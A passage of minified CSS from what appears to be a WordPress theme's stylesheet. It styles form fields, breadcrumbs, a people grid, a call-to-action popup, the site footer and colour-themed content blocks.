.gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column>:first-child{margin-top:0}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul 